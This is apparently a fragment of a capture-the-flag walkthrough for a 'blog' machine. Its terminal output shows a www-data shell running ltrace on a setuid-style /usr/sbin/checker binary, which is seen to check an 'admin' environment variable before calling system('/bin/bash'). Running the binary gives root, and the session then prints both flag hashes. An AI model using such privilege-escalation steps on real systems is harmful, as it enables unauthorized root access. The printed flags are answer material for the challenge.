 www-data@blog:/var/www/wordpress$ ltrace /usr/sbin/checker
ltrace /usr/sbin/checker
getenv("admin")                                  = "1"
setuid(0)                                        = -1
system("/bin/bash"www-data@blog:/var/www/wordpress$ /usr/sbin/checker
/usr/sbin/checker
root@blog:/var/www/wordpress# whoami
whoami
root
root@blog:/var/www/wordpress# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
root@blog:/var/www/wordpress# cat /root/root.txt
cat /root/root.txt
9a0b2b618bef9bfa7ac28c1353d9f318
root@blog:/var/www/wordpress# cat /media/usb/user.txt
cat /media/usb/user.txt
c8421899aae571f7af486492b71a8ab7
root@blog:/var/www/wordpress#